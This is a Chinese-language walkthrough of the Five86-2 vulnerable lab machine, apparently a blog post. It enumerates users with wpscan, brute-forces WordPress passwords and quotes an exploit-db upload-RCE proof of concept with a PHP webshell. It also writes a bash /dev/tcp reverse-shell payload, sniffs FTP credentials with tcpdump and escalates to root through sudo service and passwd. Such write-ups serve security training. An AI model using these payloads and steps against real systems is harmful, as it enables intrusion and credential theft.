靶机难度:初级 +
工具及漏洞信息#
- netdiscover
- nmap
- gobuster
- tcpdump
0x01 信息收集#
扫描靶机#
netdiscover的-r参数扫描192.168.1.0/16或者路由器管理界面查看有线连接的设备得到靶机ip
nmap扫描主机及端口信息:
nmap -sS -A -n -T4 -p- 192.168.1.3

可以看到开放的端口较少,但是我看到有wordpress
打开很卡很卡,加载半天才加载完。而且加载出来的页面是不完整的

这个页面是可以修复为完整的界面的,抓包:

发现对正常的响应包,响应的url为http://five86-2/,修改hosts文件即可:
Windows:C:\Windows\System32\drivers\etc\hosts
Linux:/etc/hosts
添加一行:靶机ip five86-2
然后就可以正常打开页面了:

wpscan#
既然只有wordpress这一条路给我们走,那就只能直接上wpscan了
使用及数据库更新方法在我之前的文章《用 wpscan 对 wordpress 站点进行渗透》里面有
扫描用户:
wpscan --url 192.168.1.3 -e u

有以下用户:
- admin
- barney
- gillian
- peter
- stephen
保存到users.txt中,接着使用wpscan进行密码爆破:
wpscan --url http://192.168.1.3 -U users.txt -P /usr/share/wordlists/rockyou.txt -t 100
(kali自带的rockyou.txt.gz文件需要先解压:gzip -d /usr/share/wordlists/rockyou.txt.gz)
最后爆破出来两个用户密码;
- barney:spooky1
- stephen: apollo1
0x02 RCE 反弹 shell#
获得了账户密码之后,我们就可以登录上去搞事情了:

刚才扫描的时候没有扫描出任何插件,但是上去有三个插件:

挨个在exploit-db搜索后,我找到了一个RCE漏洞:

# Exploit Title: Authenticated code execution in `insert-or-embed-articulate-content-into-wordpress` Wordpress plugin
# Description: It is possible to upload and execute a PHP file using the plugin option to upload a zip archive
# Date: june 2019
# Exploit Author: xulchibalraa
# Vendor Homepage: https://wordpress.org/plugins/insert-or-embed-articulate-content-into-wordpress/
# Software Link: https://downloads.wordpress.org/plugin/insert-or-embed-articulate-content-into-wordpress.4.2995.zip
# Version: 4.2995 <= 4.2997
# Tested on: Wordpress 5.1.1, PHP 5.6
# CVE : -


## 1. Create a .zip archive with 2 files: index.html, index.php

echo "<html>hello</html>" > index.html
echo "<?php echo system($_GET['cmd']); ?>" > index.php
zip poc.zip index.html index.php

## 2. Log in to wp-admin with any user role that has access to the plugin functionality (by default even `Contributors` role have access to it)
## 3. Create a new Post -> Select `Add block` -> E-Learning -> Upload the poc.zip -> Insert as: Iframe -> Insert (just like in tutorial https://youtu.be/knst26fEGCw?t=44 ;)
## 4. Access the webshell from the URL displayed after upload similar to

http://website.com/wp-admin/uploads/articulate_uploads/poc/index.php?cmd=whoami
在youtube上有简单的步骤教程
我来跟着它做一遍,注意对应修改你的代码:
echo "<html>hello</html>" > index.html
index.php用vim写入以下内容
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.6/3333 0>&1'");
zip poc.zip index.html index.php

写入index.php反弹shell的语句姿势很多,自行搜索
新建一篇文章,默认模板会让你添加块,选择E-Learning模块:

点击上传,选择我们的poc.zip:


显示upload complete之后拉到最后点击insert,然后就会得到一个上传的路径:

此时我的shell已经成功的上传到了靶机上,先在本机开启监听nc -lvp 3333
然后访问我们的shell:
http://five86-2/wp-content/uploads/articulate_uploads/poc/index.php
本机成功拿到shell:

0x03 tcpdump 抓包 ftp 账密#
这个shell肯定不好用,老方法用python开启tty:
python -c 'import pty; pty.spawn("/bin/bash")' # 有些没有安装Python2,所以需要换成python3 -c
切换到/home目录下发现了我们之前爆破出来的账户:

我们登录其中一个:stephen: apollo1,查看定时任务和sudo -l权限:

无果,id查看组发现有一个pcap组

ip add查看网卡发现有一个网络接口比较奇怪:

pcap是和网络流量相关的,那我们使用流量工具tcpdump抓下包:
timeout 120 tcpdump -w soap.pcap -i vethb26451b
timeout 120:是用来控制 tcpdump 的超时时间为 120s
tcpdump -w 保存为文件,-i指定监听的网络接口
需要到根目录下执行,2 分钟后便会停止:

然后我们再用tcpdump打开文件看一下:
tcpdump -r soap.pcap |more

在包中发现了ftp账户的账号和密码:paul:esomepasswford,尝试切换过去
0x04 sudo 提权 root#
切换过后习惯性sudo -l查看可执行的sudo命令:

用sudo来以peter用户去运行/usr/sbin/service,并切换到/bin/bash
这个时候就成功切换到peter用户:
sudo -u peter /usr/sbin/service ../../bin/bash

切换后再看下peter账户的sudo权限:

可以以root用户无密码执行/usr/bin/passwd,那我们现在就可以直接更改root账户的密码了:
sudo -u root passwd root

在/root目录下拿到flag:

本文完。
PS:
vulnhub 靶机简单难度的套路已经差不多做了一遍了,只有一两个新的知识点的靶机就不做了
接下来我会针对性地选择好玩的靶机,这个系列没几篇了吧 (大概)
参考文章: